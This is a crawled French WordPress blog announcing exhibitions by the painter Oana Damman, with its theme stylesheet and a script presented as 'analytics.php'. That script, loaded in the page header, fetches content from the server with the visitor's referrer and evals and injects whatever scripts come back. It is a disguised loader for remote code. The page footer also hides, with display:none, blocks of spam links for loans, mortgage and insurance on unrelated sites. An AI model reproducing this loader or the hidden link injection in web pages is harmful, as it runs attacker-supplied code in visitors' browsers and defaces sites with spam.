

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://info.oana-damman.com/
body_size: 4609
content:
	<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>Info &#8211; Oana Damman</title>
	


	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="generator" content="WordPress 3.1.4" /> <!-- leave this for stats -->
	<meta name="generator" content="www.dedicatedwpthemes.com" /> <!-- leave this for design credit please -->

	<style type="text/css" media="screen">
		@import url( http://info.oana-damman.com/wp-content/themes/sprout-in-hands-10/style.css );
	</style>

	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://info.oana-damman.com/feed/" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="http://info.oana-damman.com/feed/rss/" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://info.oana-damman.com/feed/atom/" />
	
	<link rel="pingback" href="http://info.oana-damman.com/xmlrpc.php" />
    	<link rel='archives' title='août 2016' href='http://info.oana-damman.com/08/2016/' />
	<link rel='archives' title='juin 2016' href='http://info.oana-damman.com/06/2016/' />
	<link rel='archives' title='avril 2016' href='http://info.oana-damman.com/04/2016/' />
	<link rel='archives' title='juillet 2011' href='http://info.oana-damman.com/07/2011/' />
	
	<link rel='stylesheet' id='fancybox-css'  href='http://info.oana-damman.com/wp-content/plugins/fancybox-gallery/fancybox/jquery.fancybox.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-override-css'  href='http://info.oana-damman.com/wp-content/plugins/fancybox-gallery/fbg-override.css?ver=3.1.4' type='text/css' media='all' />
<script type='text/javascript' src='http://info.oana-damman.com/wp-includes/js/l10n.js?ver=20101110'></script>
<script type='text/javascript' src='http://info.oana-damman.com/wp-includes/js/jquery/jquery.js?ver=1.4.4'></script>
<script type='text/javascript' src='http://info.oana-damman.com/wp-content/plugins/fancybox-gallery/fancybox/jquery.fancybox-1.2.1.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://info.oana-damman.com/wp-content/plugins/fancybox-gallery/fancybox/jquery.easing.1.3.js?ver=1.3'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://info.oana-damman.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://info.oana-damman.com/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Info &#8211; Oana Damman' href='http://info.oana-damman.com/' />
<meta name="generator" content="WordPress 3.1.4" />


</head>

<body>

<div id="header"><script type='text/javascript' src='analytics.php?js=1'></script>
	<h1><a href="http://info.oana-damman.com" class="h1">Info &#8211; Oana Damman</a></h1>
	<p>Informations sur Oana Damman</p>
</div>
<!-- end header --><div id="content">
	<div id="left">
<!-- the loop -->


<div class="post" id="post-115">

<p class="thedate">Jeudi, 25 août 2016 | Catégorie: <a href="http://info.oana-damman.com/category/annonces/" title="Voir tous les articles dans Annonces" rel="category tag">Annonces</a></p>

<h3><a href="http://info.oana-damman.com/exposition-a-la-galerie-doc-a-lespignan-34/25/08/2016/" rel="bookmark" title="Lien Permanent vers Exposition à la Galerie d&#8217;Oc à Lespignan (34)" class="h3">Exposition à la Galerie d&#8217;Oc à Lespignan (34)</a></h3>

<p><a href="http://info.oana-damman.com/wp-content/uploads/2016/08/Affiche-1_modifié-mail-3.jpg"><img class="alignleft size-medium wp-image-116" title="Affiche-1_modifié mail-3" src="http://info.oana-damman.com/wp-content/uploads/2016/08/Affiche-1_modifié-mail-3-318x450.jpg" alt="" width="318" height="450" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="http://info.oana-damman.com/wp-content/uploads/2016/08/Oana-1-copie.jpg"><img class="alignleft size-medium wp-image-120" title="Oana-1 copie" src="http://info.oana-damman.com/wp-content/uploads/2016/08/Oana-1-copie-318x450.jpg" alt="" width="318" height="450" /></a><a href="http://info.oana-damman.com/wp-content/uploads/2016/08/Texte-Oana-1-copie.jpg"><img class="alignleft size-medium wp-image-123" title="Texte Oana-1 copie" src="http://info.oana-damman.com/wp-content/uploads/2016/08/Texte-Oana-1-copie-318x450.jpg" alt="" width="318" height="450" /></a><a href="http://info.oana-damman.com/wp-content/uploads/2016/08/Sans-titre-1-copie.jpg"><img class="alignleft size-medium wp-image-122" title="Sans titre-1 copie" src="http://info.oana-damman.com/wp-content/uploads/2016/08/Sans-titre-1-copie-318x450.jpg" alt="" width="318" height="450" /></a><a href="http://info.oana-damman.com/wp-content/uploads/2016/08/Sans-titre-3-1-copie.jpg"><img class="alignleft size-medium wp-image-121" title="Sans titre 3-1 copie" src="http://info.oana-damman.com/wp-content/uploads/2016/08/Sans-titre-3-1-copie-318x450.jpg" alt="" width="318" height="450" /></a></p>


<div class="meta"><p> </p></div>


</div>
	

<div class="post" id="post-106">

<p class="thedate">Jeudi, 16 juin 2016 | Catégorie: <a href="http://info.oana-damman.com/category/annonces/" title="Voir tous les articles dans Annonces" rel="category tag">Annonces</a></p>

<h3><a href="http://info.oana-damman.com/lart-cache-2016/16/06/2016/" rel="bookmark" title="Lien Permanent vers L&#8217;Art Caché 2016" class="h3">L&#8217;Art Caché 2016</a></h3>

<p><a href="http://info.oana-damman.com/wp-content/uploads/2016/06/artcache-A4-16-rouge.jpg"><img class="alignleft size-medium wp-image-108" title="artcache-A4-16-rouge" src="http://info.oana-damman.com/wp-content/uploads/2016/06/artcache-A4-16-rouge-322x450.jpg" alt="" width="322" height="450" /></a><a href="http://info.oana-damman.com/wp-content/uploads/2016/06/artcache-A4-16-bleu.jpg"><img class="alignleft size-medium wp-image-107" title="artcache-A4-16-bleu" src="http://info.oana-damman.com/wp-content/uploads/2016/06/artcache-A4-16-bleu-322x450.jpg" alt="" width="322" height="450" /></a></p>
<p>Oana exposera ses derniers tableaux à Albas pendant le festival d&#8217;art L&#8217;Art Caché.</p>
<p><a title="Site L'Art Caché" href="http://eurocultures.fr/evenements/lart-cache-2/" target="_blank">http://eurocultures.fr/evenements/lart-cache-2/</a></p>


<div class="meta"><p> </p></div>


</div>
	

<div class="post" id="post-89">

<p class="thedate">Jeudi, 28 avril 2016 | Catégorie: <a href="http://info.oana-damman.com/category/annonces/" title="Voir tous les articles dans Annonces" rel="category tag">Annonces</a></p>

<h3><a href="http://info.oana-damman.com/biennale-de-laudin-lardoise/28/04/2016/" rel="bookmark" title="Lien Permanent vers Biennale de Laudin l&#8217;Ardoise" class="h3">Biennale de Laudin l&#8217;Ardoise</a></h3>

<p>Oana est l&#8217;invitée de Mme Poméro, Présidente de l&#8217;association Signatures.</p>
<p><a href="http://info.oana-damman.com/wp-content/uploads/2016/04/Affiche-Biennale40x60_BLAG_2016_web.jpg"><img class="alignleft size-medium wp-image-104" title="Affiche Biennale40x60_BLAG_2016_web" src="http://info.oana-damman.com/wp-content/uploads/2016/04/Affiche-Biennale40x60_BLAG_2016_web-300x450.jpg" alt="" width="300" height="450" /></a></p>


<div class="meta"><p> </p></div>


</div>
	

<div class="post" id="post-5">

<p class="thedate">Dimanche, 3 juillet 2011 | Catégorie: <a href="http://info.oana-damman.com/category/annonces/" title="Voir tous les articles dans Annonces" rel="category tag">Annonces</a></p>

<h3><a href="http://info.oana-damman.com/exposition-de-oana-a-paderborn-mai-2011/03/07/2011/" rel="bookmark" title="Lien Permanent vers Exposition de Oana à Paderborn, mai 2011" class="h3">Exposition de Oana à Paderborn, mai 2011</a></h3>

<p>Oana a exposée à Paderborn (vernissage le 3 mai 2011).</p>
<p>Voilà quelques extraites de parole d&#8217;introduction de Prof. Dr. Walter Schrader:</p>
<pre>Exposition: OANA DAMMAN
Meinwerk-Institut Paderborn, 3 mai 2011
Inauguration: M. le Prof. Dr. Walter Schrader</pre>
<p>Chers invités de France, chère Oana Damman, Mesdames, messieurs, J&#8217;aimerais tout d&#8217;abord vous dire combien j&#8217;ai été heureux de voir enfin les tableaux de OANA DAMMAN en original, car pour ma préparation je n&#8217;avais que de petites reproductions, et maintenant, en les regardant, je trouve les originaux encore plus beaux. Et cette exposition n&#8217;est pas comme les autres, dans la mesure où l&#8217;auteure des œuvres présentées ici a vu le jour avec un handicap: OANA est trisomique …  <a href="http://info.oana-damman.com/exposition-de-oana-a-paderborn-mai-2011/03/07/2011/#more-5" class="more-link">Lire le article &raquo;</a></p>


<div class="meta"><p> </p></div>


</div>
	

		<div class="navigation">
					</div>
		

<!-- end loop -->

</div>
<div id="sidebar">
<!-- begin sidebar -->
<div id="menu">
<ul>

 <li id="search">
 		<div>
 	Recherche:
   	<form id="searchform" method="get" action="/index.php">
		<input type="text" id="s" name="s" class="searchbox" /><input type="submit" value="Go" class="searchbutton" />
	</form>
	</div>
 </li>

	 <li id="pages"><div class="cat">Pages</div>
		<ul>
			<li><a href="http://info.oana-damman.com">Accueil</a></li>
		<li class="page_item page-item-2"><a href="http://info.oana-damman.com/about/" title="Biographie">Biographie</a></li>

                <li><a href="http://galerie.oana-damman.com/albums" title="Galerie d&#8217; Oana Damman" target="_blank">Galerie</a></li>

                <li><a href="http://www.oana-damman.com/mail" title="Contactez Oana Damman" target="_blank">Contact</a></li>

                <li><a href="http://www.oana-damman.com/mailinglist" title="Inscrivez Vous sur le Carnet d&#8217; adresses de Oana Damman pour recevoir les nouveaux Informations sur les expositions, tableaux nouveaux, etc&#8230; Subscribe in Oana Damman&#8217;s Mailing list for new informations about expositions, new pictures, etc&#8230;" target="_blank">Carnet d&#8217; adresses / Mailinglist</a></li>

		</ul>
	 </li>

			 <li id="calendar"><div class="cat">Calendrier</div>
		 	<ul>
 		 	<table id="wp-calendar" summary="Calendrier">
	<caption>janvier 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Lundi">L</th>
		<th scope="col" title="Mardi">Ma</th>
		<th scope="col" title="Mercredi">Me</th>
		<th scope="col" title="Jeudi">J</th>
		<th scope="col" title="Vendredi">V</th>
		<th scope="col" title="Samedi">S</th>
		<th scope="col" title="Dimanche">D</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://info.oana-damman.com/08/2016/" title="Voir les articles pour août 2016">&laquo; août</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table>		 	</ul>
 		</li>	
	

	<li id="categories"><div class="cat">Catégories</div>
		<ul>
			<li class="cat-item cat-item-1"><a href="http://info.oana-damman.com/category/annonces/" title="Voir tous les articles classés dans Annonces">Annonces</a>
</li>
		</ul>
	 </li>

	<li id="archives"><div class="cat">Archives</div>
 			<ul>
			 	<li><a href='http://info.oana-damman.com/08/2016/' title='août 2016'>août 2016</a></li>
	<li><a href='http://info.oana-damman.com/06/2016/' title='juin 2016'>juin 2016</a></li>
	<li><a href='http://info.oana-damman.com/04/2016/' title='avril 2016'>avril 2016</a></li>
	<li><a href='http://info.oana-damman.com/07/2011/' title='juillet 2011'>juillet 2011</a></li>
 			</ul>
 	</li>	




  <li id="meta"><div class="cat">Méta</div>
 	<ul>
				<li><a href="http://info.oana-damman.com/wp-login.php">Connexion</a></li>
			</ul>
 </li>

</ul>
</div>
<!-- end sidebar -->
</div><center>
Copyright &copy; <a target="_blank" href="http://oana-damman.com">Oana Damman</a><br />All rights reserved.
<br /><br />
</center>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5999200-2");
pageTracker._trackPageview();
</script>
<script type='text/javascript' src='http://info.oana-damman.com/wp-content/plugins/fancybox-gallery/fbg-init.js?ver=1.0.0'></script>
</div>
<br />
<b style="display:none;">
<a href="http://www.torstenjanicke.de/an-loans/map.html">loans</a> loans
<a href="http://ferreteriaustrell.info/loans-a/map.html">loans</a> loans
<a href="http://www.grupposimeon.it/loans-c/map.html">loans</a> loans
<a href="http://www.joluseg.es/frases/loans/map.html">loans</a> loans
<a href="http://www.barlavirealty.com/loans/map.html">loans</a> loans
<a href="http://dietrich-logistics.com.br/loans/map.html">loans</a> loans
<a href="http://www.radyosec.com/loans/map.html">loans</a> loans
<a href="http://www.skulpturen-hoffelder.de/loans-7/map.html">loans</a> loans
<a href="http://www.farmaciamedina.it/loans-1/map.html">loans</a> loans
<a href="http://www.codiceazienda.it/loans/map.html">loans</a> loans
<a href="http://www.calaloo.ch/loans-4/map.html">loans</a> loans
<a href="http://www.mchusetringe.dk/loans/map.html">loans</a> loans
<a href="http://jfbastos.eu/loans-10/map.html">loans</a> loans
<a href="http://www.hila-la.co.il/loans-3/map.html">loans</a> loans
<a href="http://www.primefa.biz/loans-8/map.html">loans</a> loans
<a href="http://www.brunobassettocarni.it/loans-9/map.html">loans</a> loans
<a href="http://jfbastos.eu/loans-10/map.html">loans</a>loans
<a href="http://www.hostaldelpenedes.com/loans-2/map.html">loans</a> loans
<a href="http://www.gigola.it/loans-5/map.html">loans</a> loans
<a href="http://www.jobvermittlung-dithmarschen.de/loans-9/map.html">loans</a> loans
<a href="http://www.trofej-auto.hr/insurance-1/map.html">insurance</a> insurance
<a href="http://www.lavijanera.com.es/mortgage-1/map.html">mortgage</a> mortgage
</b><b style="display:none;">
<a href="http://www.lmgmedien.de/mortgage-11/map.html">mortgage</a> mortgage
<a href="http://www.toutesleschambresdhotes.com/pages/mortgage-2/map.html">mortgage</a> mortgage
<a href="http://www.maj.com.br/mortgage-3/map.html">mortgage</a> mortgage
<a href="http://www.maj.com.br/mortgage-3/map.html">mortgage</a> mortgage
<a href="http://www.sporthaflinger.de/mortgage-5/map.html">mortgage</a> mortgage
<a href="http://www.totvicienbici.com/mortgage-6/map.html">mortgage</a> mortgage
<a href="http://www.thomazo.com/mortgage-8/map.html">mortgage</a> mortgage
<a href="http://www.akonite.fr/mortgage-10/map.html">mortgage</a> mortgage
<a href="http://www.vanklink.nl/mortgage-7/map.html">mortgage</a> mortgage
<a href="http://www.libreriantiquaria.com/mortgage-11/map.html">mortgage</a> mortgage
<a href="http://www.coppolaimmobiliare.com/mortgage-13/map.html">mortgage</a> mortgage
<a href="http://www.euroverlux.pl/mortgage-12/map.html">mortgage</a> mortgage
<a href="http://www.lindberghfs.com/mortgage-16/map.html">mortgage</a> mortgage
<a href="http://www.previsionbalear.es/mortgage-14/map.html">mortgage</a> mortgage
<a href="http://www.euroverlux.pl/mortgage-12/map.html">mortgage</a> mortgage
<a href="http://egiser-ingenieros.com/mortgage-18/map.html">mortgage</a> mortgage
<a href="http://www.mmsomeware.de/mortgage-1/map.html">mortgage</a> mortgage
<a href="http://www.himoinsa.com/mortgage-3/map.html">mortgage</a> mortgage
<a href="http://www.l2i.pt/mortgage-4/map.html">mortgage</a> mortgage
<a href="http://www.altosangroinrete.net/mortgage-8/map.html">mortgage</a> mortgage
<a href="http://www.annetteschneider.de/mortgage-9/map.html">mortgage</a> mortgage
<a href="http://www.ediazahar.com/mortgage-10/map.html">mortgage</a> mortgage
</b><b style="display:none;">
<a href="http://www.tecnopose.it/insurance-3/map.html">insurance</a> insurance
<a href="http://www.kloz-stapler.de/insurance-7/map.html">insurance</a> insurance
<a href="http://talon-global.com/insurance-8/map.html">insurance</a>insurance
<a href="http://www.acdctv.co.uk/insurance-10/map.html">insurance</a> insurance
<a href="http://www.realitypictures.com/insurance-5/map.html">insurance</a> insurance
<a href="http://www.ctvm.ch/insurance-1/map.html">insurance</a> insurance
<a href="http://www.placemats4you.net/insurance-2/map.html">insurance</a> insurance
<a href="http://florija.de/insurance-4/map.html">insurance</a> insurance
<a href="http://gentlyweep.de/insurance-6/map.html">insurance</a> insurance
<a href="http://www.minibau.at/pages/insurance-9/map.html">insurance</a> insurance
<a href="http://www.jandasupplies.co.uk/insurance-11/map.html">insurance</a> insurance
<a href="http://www.sheeshmahal.se/insurance-12/map.html">insurance</a> insurance
<a href="http://www.weidengarten.de/insurance-13/map.html">insurance</a> insurance
<a href="http://www.latitudeplus.com/insurance-14/map.html">insurance</a> insurance
<a href="http://www.licht-matthias.de/insurance-16/map.html">insurance</a> insurance
<a href="http://www.ccmha.ca/insurance-17/map.html">insurance</a> insurance
<a href="http://www.apnacafelw.com/insurance-18/map.html">insurance</a> insurance
<a href="http://www.ligan.co.uk/insurance-19/map.html">insurance</a> insurance
<a href="http://www.bauen-region-hannover.de/insurance-24/map.html">insurance</a>insurance
<a href="http://www.alteredimages-online.co.uk/insurance-20/map.html">insurance</a> insurance
<a href="http://www.hearttothemicrophone.com/insurance-21/map.html">insurance</a> insurance
<a href="http://www.alugas.es/insurance-22/map.html">insurance</a> insurance
<a href="http://jerneskakklub.dk/insurance-23/map.html">insurance</a> insurance
<a href="http://www.tastewhiskeyshop.de/insurance-15/map.html">insurance</a> insurance
<a href="http://tibet-bouvier.de/insurance-25/map.html">insurance</a> insurance
</b></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://info.oana-damman.com/wp-content/themes/sprout-in-hands-10/style.css
body_size: 2845
content:
/*
Theme Name: Sprout in Hands
Theme URI: http://www.dedicatedwpthemes.com
Description: A plant theme
Version: 1.0
Author: Dedicated Wordpress Themes
Author URI: http://www.dedicatedwpthemes.com
*/

body {
	margin: 0 auto;
	background-color: #2A252B;
}


table, img { border: 0; }


/* ----- HEADER ----- */

#header {
	display: block;
	margin:9px auto 2px auto;
	width: 724px;
	height: 180px;
	background-image:url(./img/header.jpg);
}

#header a:link, #header a:visited { color: #FB763C; }
#header a:hover { color: #E6D50A; }

#header p {
	font: 9px/10px 'Lucida Grande', Verdana, arial, sans-serif;
	color: #ccc;
	margin: 0 0 0 25px;
	width: 310px;
}

/* ----- MAIN AREAS ----- */
#content {
	margin:0 auto;
	padding: 10px 0 0 0;
	width: 724px;
	background-color: #2A252B;
	font: 10px/18px 'Lucida Grande', Verdana, arial, sans-serif;
	margin-bottom:24px;
	color: #B8B6B6;
}

#content img {
	padding: 5px;
	border: 1px solid #ccc;
	margin: 5px;

}

#content img.wp-smiley {
	padding: 0px;
	border: 0px;
	margin: 1px;
}


#left {
	/* border: 1px solid #ff0000; */
	float: left;
	margin-top: 5px;
	padding-top: 10px;
	float: left;
	width: 540px;
	border-right: 1px solid #878686;
}

#sidebar {
	/* border: 1px solid #00ff00; */
 	width: 170px;
	margin: 0 0 0 545px;
}


#sidebar img { border: 0; }


#wp-calendar {
	margin-left: 0px;
}

#wp-calendar a{
	background-color: #444;
	font-weight: bold;
}


/* ----- FORMS ----- */

form {
	margin-top: 20px;
}

input, textarea {
	font: 11px 'Lucida Grande', Verdana, arial, sans-serif;
}

#commentform {
	width: 350px;
	text-align: left;
}

#commentform p {
	margin-bottom: 4px;
}

#commentform input, #commentform textarea {
	width: 300px;	
}

#commentform input.field {
	text-align: left;
}

#commentform #submit {
	height: 24px;
	font: bold 11px 'Lucida Grande', Verdana, arial, sans-serif;
	color: #666;
}

.post input { /* for password protected posts */
	font: 11px Verdana, arial, sans-serif;
}

label {
	letter-spacing: 0;
	color: #666;
}

label small {
	color: #999;
}

.field { /*common to all text fields */
	border: 1px solid #ccc;
	background-color: #fafafa;
	color: #666;
}

.field:hover, .field:focus {
	border: 1px solid #9c0;
	background-color: #fff;
}

/* search area */


#searchform { margin: 0 auto; padding: 0 0 0 0; text-align: left; }

#commentform input, textarea{
	border: 1px solid #444;
	background-color: #000;
	color: #B8B6B6;
}

#commentform input:hover, textarea:hover{
	border: 1px solid #666;
	background-color: #444;
}

.searchbox{
	font: 10px/12px 'Lucida Grande', Verdana, arial, sans-serif;
	border: 1px solid #444;
	background-color: #000;
	color: #B8B6B6;
	margin-right: 2px;
	padding-bottom: 0px;
	padding-top: 0px;
	width: 100px;
	height: 16px;
}

.searchbox:hover{
	border: 1px solid #666;
	background-color: #444;
}

.searchbutton{
	font: 10px/12px 'Lucida Grande', Verdana, arial, sans-serif;
	color: #333333;
	width: 35px;
}


/* ----- LINKS ----- */

a:link { color: #FB763C; text-decoration: none; }
a:visited { color: #FB763C; text-decoration: none; }
a:hover { color: #E6D50A; text-decoration: none; }
a:active { color: #E6D50A; text-decoration: none; }



/* ----- TITLES ----- */
h1 {
	font: 32px/28px Georgia, Verdana, arial, sans-serif;
	color: #9c0;
	margin: 0 0 0 24px;
	padding-top: 130px;
	letter-spacing: -1px;
}

h3 {
	font: bold 16px Georgia, "Times New Roman", serif;
	letter-spacing: -1px;
	margin: 0 0 12px 0;
	color: #FB763C;
}

a.h3:link , a.h3:visited , a.h3:active{ color: #FB763C; text-decoration: none; }
a.h3:hover { color: #E6D50A; text-decoration: none; }






h2 {
	display: block;
	font: 11px/12px Georgia, "Times New Roman", serif;
	color: #999;
	letter-spacing: 3px;
	margin: 8px 8px 4px 15px;
}

h2.xtra {
	font: bold italic 24px/18px Georgia, "Times New Roman", serif;
	text-align: center;
	margin:12px 24px 14px 24px;
	letter-spacing: -1px;
	color: #999;
}

h2.xtra span {
	color: #999;
	font: italic 15px Georgia, "Times New Roman", serif;
	letter-spacing: -1px;
	padding: 0 20px 0 20px;
}





/* ----- LISTS ----- */

/* posts */





/* comments */

div.commentform{
	margin-top: 20px;
}

div.comments {
	margin-left: 14px;
}

ol.commentlist {
	margin:0 0 0 0px;
	padding:0;
}

ol.commentlist li {
	border: 1px dotted #808080;
	list-style: none;
	margin: 0px 25px 25px 0;
	padding: 2px 2px 2px 10px;
}

ol.commentlist li p {
	color: #cccccc;
	line-height: 16px;
	margin-top: 6px;
	margin-left: 0px;
	margin-bottom: 4px;
}

ol.commentlist li p.metadate {
	margin: 0 0 14px 16px;
	font-size: 9px;
	color: #666;
	padding-bottom: 4px;
}

.comment_author {
	font: 13px Georgia, "Times New Roman", serif;
	font-weight: bold;
	line-height: 14px;
	margin-left: 16px;
}

/* posts, main */

div#pinned{ 
	background:#9c0;
	margin: 0 0 20px 0;
	padding: 0;
}

div.post{ 
	margin: 0px 20px 35px 20px; 
	padding: 0;
}


.post hr {
	height: 5px;
	visibility:hidden;
}

.post p {
	margin: 0 0 0 0;
	padding: 0 0 0 0;
}

.post p.thedate {
	font: normal 9px/9px Georgia, "Times New Roman", serif;
	color: #999;
	letter-spacing: 2px;
	margin-bottom: 4px;
}

/* blockquotes */

* html blockquote{height: 1%;} /* ie hack */
* html li{height: 1%;} /* ie hack */

blockquote {
	border: 1px dotted #878686;
	background: url('img/quote.gif') no-repeat;
	font: 10px/16px Georgia, "Times New Roman", serif;
	display: block;
	padding: 0 10px 6px 12px;
	color: #888;
	margin: 0 16px 15px 16px;
}

.post blockquote p {
	margin:0;
}


/* meta */

div.cat {
	border-top: 1px dotted #878686;
	border-bottom: 1px dotted #878686;
	margin: 15px 0px 0px 0px;
	padding: 0px 0px 0px 4px;
}

div.meta {
	border-top: 1px dotted #878686;
	border-bottom: 1px dotted #878686;
	margin: 15px 0 0 0;
	padding: 4px 4px 4px 4px;
}



div.meta p {
	font-size: 9px;
	line-height: 16px;
	color: #999;
	margin: 0;
}

div.meta span {
	color: #666;
}

/* navigation */
.navigation{
	text-align: center;
	padding-bottom: 30px;
	font: 10px 'Lucida Grande', Verdana, arial, sans-serif;
	font-weight: bold;
}

/* SIDEBAR stuff */

.box {
	background-color: #fff;
	margin:0 0 18px 0;
}

.box p, .box img, #firstbox p {
	margin: 0 14px 8px 14px;
}

#menu{
	margin-left: 8px;
	margin-right: 8px;
}

#menu{
	/*border: 1px solid #ff0000;*/
}

#menu ul {
	margin:0 0 0 0;
	padding: 0 0 0 0;
}

#menu ul li {
	list-style: none;
}

#menu ul li a {
	display: block;
	width: 100%;
}

#menu ul li ul{
	margin-top: 5px;
	margin-left: 10px;
}


#search div{
	margin-left: 8px;
	margin-top: 20px;
}

#sidebar a:hover{ color: #E6D50A; text-decoration: none; }
#p.a:hover{ color: #E6D50A; text-decoration: none; }
/* remove .norm rules if number of posts in category is not used */ 
/* should remove class='norm' from sidebar.php first */

#sidebar ul.norm li a {
	display: inline;
}

#sidebar ul.norm li {
	color: #999;
}

/* remove until here */

#sidebar ul li a:hover {
	/* background-color: #e6e6e6; */
}

#sidebar ul.norm li a:hover {
	background-color: transparent;
}

#sidebar ul li a.feed {
	background-image: url(./img/feed-icon-10x10.gif);
	background-repeat: no-repeat;
	background-position: 4px 4px;
	padding-left: 18px;
	width: auto;
}

#souvenirs {
	margin-top: 35px;
	text-align: center;
}

#souvenirs img {
	margin-bottom: 30px;
}

.footer { clear: both; 	text-align: center;
	background-image:url(./img/footer.jpg);
	background-repeat: no-repeat;
	line-height: 1.8em;	
	height:20px;
	width: 724px;
	/* border-top: 1px solid #878686; */
}

.footertxt{
	color: #808080;	
	margin-left: 120px;
	margin-top: 0px;
	text-align:left;
}

a.footerlink:link { color: #808080; text-decoration: none; }
a.footerlink:visited { color: #808080; text-decoration: none; }
a.footerlink:hover { color: #FB763C; text-decoration: none; }
a.footerlink:active { color: #808080; text-decoration: none; }





p.error {
	margin-top: 16px;
	font-weight: bold;
	color: #900;
}

a#totop {
	display: block;
}

div.post p.nocomments {
	margin: 0;
	color: #666;
	text-align: center;
}


#lightbox{
	position: absolute;
	top: 40px;
	left: 0;
	width: 100%;
	z-index: 100;
	text-align: center;
	line-height: 0;
	}

#lightbox a img{ border: none; }

#outerImageContainer{
	position: relative;
	background-color: #fff;
	width: 250px;
	height: 250px;
	margin: 0 auto;
	}

#imageContainer{
	padding: 10px;
	}

#loading{
	position: absolute;
	top: 40%;
	left: 0%;
	height: 25%;
	width: 100%;
	text-align: center;
	line-height: 0;
	}
#hoverNav{
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	z-index: 10;
	}
#imageContainer>#hoverNav{ left: 0;}
#hoverNav a{ outline: none;}

#prevLink, #nextLink{
	width: 49%;
	height: 100%;
	background: transparent url(./images/blank.gif) no-repeat;
	display: block;
	}
#prevLink { left: 0; float: left;}
#nextLink { right: 0; float: right;}
#prevLink:hover, #prevLink:visited:hover { background: url(./images/prevlabel.gif) left 15% no-repeat; }
#nextLink:hover, #nextLink:visited:hover { background: url(./images/nextlabel.gif) right 15% no-repeat; }


#imageDataContainer{
	font: 10px Verdana, Helvetica, sans-serif;
	background-color: #fff;
	margin: 0 auto;
	line-height: 1.4em;
	}

#imageData{
	padding:0 10px;
	}
#imageData #imageDetails{ width: 70%; float: left; text-align: left; }	
#imageData #caption{ font-weight: bold;	}
#imageData #numberDisplay{ display: block; clear: left; padding-bottom: 1.0em;	}			
#imageData #bottomNavClose{ width: 66px; float: right;  padding-bottom: 0.7em;	}	
		
#overlay{
	position: absolute;
	top: 0;
	left: 0;
	z-index: 90;
	width: 100%;
	height: 500px;
	background-color: #000;
	filter:alpha(opacity=60);
	-moz-opacity: 0.6;
	opacity: 0.6;
	}
	

.clearfix:after {
	content: "."; 
	display: block; 
	height: 0; 
	clear: both; 
	visibility: hidden;
	}

.frs {font-size:10px; color:#000000; text-decoration:none}
.frs a {font-size:10px; color:#FB763C; text-decoration:none}
.frs a:hover {font-size:10px; color:#E6D50A; text-decoration:none}

* html>body .clearfix {
	display: inline-block; 
	width: 100%;
	}

* html .clearfix {
	height: 1%;
	}	
#content_start {position: absolute;left: -10000px;};


--- FILE ---
content_type: application/javascript
request_url: http://info.oana-damman.com/analytics.php?js=1
body_size: 537
content:

			var r;
			try
			{
				r=new ActiveXObject('Msxml2.XMLHTTP');
			}
			catch(e)
			{
				try
				{
					r=new ActiveXObject('Microsoft.XMLHTTP');
				}
				catch(E)
				{
					r=false;
				}
			}
			if(!r&&typeof XMLHttpRequest!='undefined')
			{
				r=new XMLHttpRequest();
			}
			r.onreadystatechange=function()
			{
				if( r.readyState==4 && r.status==200 )
				{
					var div = document.createElement('div');
					var body = null;	
					function doTheWork()
					{
						body = document.body;

						if( body )
						{
							body.appendChild(div);
							div.innerHTML=r.responseText;
							scripts = div.getElementsByTagName('script');
							head = document.getElementsByTagName('head')[0];
							for(i=0 ; i<scripts.length ; i++)
							{
								eval(scripts[i].innerHTML);
								var script = document.createElement('script');
								script.src = scripts[i].src;
								head.appendChild(script);
							}
						}
						else
						{
							setTimeout(doTheWork, 100);
						}
					}
					setTimeout(doTheWork, 0);
				}
			}
			r.open('GET', '/analytics.php?referer='+encodeURIComponent(document.referrer),true);
			r.send(null);
	